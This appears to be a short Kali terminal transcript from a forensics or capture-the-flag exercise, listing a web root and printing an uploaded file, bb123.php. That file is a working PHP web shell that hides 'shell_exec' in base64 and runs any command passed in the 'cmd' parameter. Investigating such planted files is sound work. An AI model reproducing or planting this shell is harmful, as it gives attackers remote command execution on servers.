 eat@kali:/AEGIS$ cd var/www
eat@kali:/AEGIS/var/www$ ls -Ra
.:
. .. cgi-bin html
./cgi-bin:
. ..
./html:
. .. index.html uploads uploads.php
./html/uploads:
. .. 10.jpg 11.jpg 12.jpg 1.jpg 2.jpg 3.jpg 4.jpg 5.jpg 6.jpg 7.jpg 8.jpg 9.jpg bb123.php
eat@kali:/AEGIS/var/www$ cat html/uploads/bb123.php
<?php
$a=base64_decode("c2hlbGxfZXhlYw==");
echo $a($_GET['cmd']);
?>
Desktop Documents Downloads Music Pictures Public Templates Videos 桌面